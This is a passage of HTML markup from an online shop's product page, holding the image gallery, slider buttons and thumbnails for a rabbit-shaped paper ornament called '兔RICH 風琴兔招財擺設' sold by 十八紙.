  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/408c3e962115c025de098a4e2167630b.jpg?v=1666456493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31366946554095">
      <span class="visually-hidden">
        在互動視窗中開啟多媒體檔案 3
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21065783083247__main-31366946586863"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21065783083247__main-31366946586863"
            data-alt="兔RICH 風琴兔招財擺設｜十八紙"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21065783083247__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/eb23baeaf8a5df50ae5067789c8a1ef5.jpg?v=1666456492&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31366946586863">
      <span class="visually-hidden">
        在互動視窗中開啟多媒體檔案 4
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21065783083247__main-31366946619631"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21065783083247__main-31366946619631"
            data-alt="兔RICH 風琴兔招財擺設｜十八紙"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21065783083247__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/8cbe0da0adf1d410f5b6dc453e46733d.jpg?v=1666456493&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31366946619631">
      <span class="visually-hidden">
        在互動視窗中開啟多媒體檔案 5
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--21065783083247__main-31366948421871"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--21065783083247__main-31366948421871"
            data-alt="兔RICH 風琴兔招財擺設｜十八紙"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21065783083247__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1946" alt="" srcset="//shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=246 246w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=493 493w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=600 600w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=713 713w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=823 823w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=990 990w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1100 1100w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1206 1206w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1346 1346w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1426 1426w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1646 1646w, //shibazhi-taiwan.com/cdn/shop/products/64fbb6d7b99a3f34b0552eb930fcc739.jpg?v=1666456519&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="31366948421871">
      <span class="visually-hidden">
        在互動視窗中開啟多媒體檔案 6
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="投影片左側"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="載入投影片 1 / 1"
                aria-controls="Slider-template--21065783083247__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="載入投影片 1 / 2"
                aria-controls="Slider-template--21065783083247__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="載入投影片 1 / 3"
                aria-controls="Slider-template--21065783083247__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="載入投影片 1 / 4"
                aria-controls="Slider-template--21065783083247__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="載入投影片 1 / 5"
                aria-controls="Slider-template--21065783083247__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="載入投影片 1 / 6"
                aria-controls="Slider-template--21065783083247__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="投影片右側"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--21065783083247__main"
      class="thumbnail-slider slider-mobile-gutter small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="投影片左側"
        aria-controls="GalleryThumbnails-template--21065783083247__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--21065783083247__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--21065783083247__main-1"
              class="thumbnail-list__item slider__slide thumbnail-list_item--variant"
              data-target="template--21065783083247__main-31366946488559"
              data-media-position="1"
              data-alt="兔RICH 風琴兔招財擺設｜十八紙"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="在圖庫檢視畫面載入圖片 1"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--21065783083247__main"
                aria-describedby="Thumbnail-template--21065783083247__main-1
"
              >
                <img src="//shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=416" alt="兔RICH 風琴兔招財擺設｜十八紙" srcset="//shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=54 54w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=74 74w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=104 104w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=162 162w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=208 208w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=324 324w, //shibazhi-taiwan.com/cdn/shop/products/f14634773223170093b6054e7c3bd16d.jpg?v=1666456492&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--21065783083247__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--21065783083247__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--21065783083247__main-31366946521327"
              data-media-position="2"
              data-alt="兔RICH 風琴兔招財擺設｜十八紙"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="在圖庫檢視畫面載入圖片 2"
                
                aria-controls="GalleryViewer-template--21065783083247__main"
                aria-describedby="Thumbnail-template--21065783083247__main-2
"
              >
